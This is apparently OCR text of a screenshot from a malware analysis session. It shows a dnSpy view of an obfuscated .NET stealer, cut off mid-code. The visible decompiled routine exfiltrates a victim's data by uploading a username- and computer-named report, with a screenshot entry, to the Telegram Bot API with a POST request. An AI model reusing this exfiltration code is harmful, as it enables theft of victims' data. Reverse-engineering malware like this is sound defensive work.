 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
System.Runtime (5.0.0.0)
mscorlib (4.0.0.0)
System.Management (4.0.0.0)
System (4.0.0.0)
System.Xml (4.0.0.0)
System.Security (4.0.0.0)
System.Drawing (4.0.0.0)
System.Windows.Forms (4.0.0.0)
rfwia (1.0.0.0)
oeovk
PE
Type References
References
Resources
{ } -
<Module> @02000001
aLZeU_ @02000010
c8_7 @0200000F
f0MouC @02000002
fY @02000006
hEaE @0200000A
jGrEl @0200000B
k5YW3n @02000008
lD @02000007
op @02000009
oYFq @0200000D
rzdh @02000003
tq @02000011
w9z @02000004
wC @0200000E
wv7p @0200000C
x95EDq @02000005
hEaE
{0}--\r\n";
19 Uri address = new Uri(string.Concat(new string[]
20 {
21 "https://api.telegram.org/bot",
22 x1w,
23 "/sendDocument?chat_id=",
24 lBrvq,
25 "&caption=",
26 mF
27 }));
28 using (WebClient webClient = new WebClient())
29 {
30 string text2 = string.Format(format, new object[]
31 {
32 text,
33 string.Format("{0}@{1}_report.wsr", wC.Username, wC.Compname),
34 "application/octet-stream",
35 webClient.Encoding.GetString(tgzZ8)
36 });
37 webClient.Headers.Add("Content-Type", "multipart/form-data; boundary=" + text);
38 byte[] bytes = webClient.UploadData(address, "POST", webClient.Encoding.GetBytes(text2.ToString()));
39 return webClient.Encoding.GetString(bytes).Contains("{\"ok\":true");
40 }
41 }
42 catch (Exception ex)
43 {
44 Console.WriteLine(ex.Message);
45 }
46 return false;
47 }
48
49 // Token: 0x06000024 RID: 36 RVA: 0x00002C8C File Offset: 0x00000E8C
50 public static byte[] Create(rzdh[] e4)
51 {
52 lD lD = new lD
53 {
54 Files = k5YW3n.ProcessCommands(e4),
55 Information = new fY[]
56 {
57 new fY
58 {
59 Key = "Screenshot"
125 %
0xToxin on Twitte...
Detect It Easy v3.01
dnSpy v6.1.8 (64-bi...
Select Command Pr...
1:52 PM
4/15/2023